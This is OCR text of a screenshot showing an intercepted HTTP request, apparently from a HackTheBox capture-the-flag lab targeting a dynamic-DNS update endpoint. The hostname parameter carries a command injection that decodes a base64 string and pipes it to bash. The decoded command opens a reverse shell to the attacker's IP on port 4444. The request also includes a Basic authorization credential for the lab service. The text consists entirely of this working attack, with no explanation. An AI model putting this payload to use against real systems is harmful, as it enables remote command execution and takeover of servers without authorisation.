 Request
Pretty Raw \n Actions
1 GET /nic/update?hostname=
$(echo+"YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjEwLjE0LjkvNDQ0NCAwPiY
xCg=="+|+base64+-d+|+bash)test.dynamicdns.htb&myip=
10.10.14.9&offline=YES HTTP/1.1
2 Host: dyna.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic ZHluYWRuczpzbmRhbnlk
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13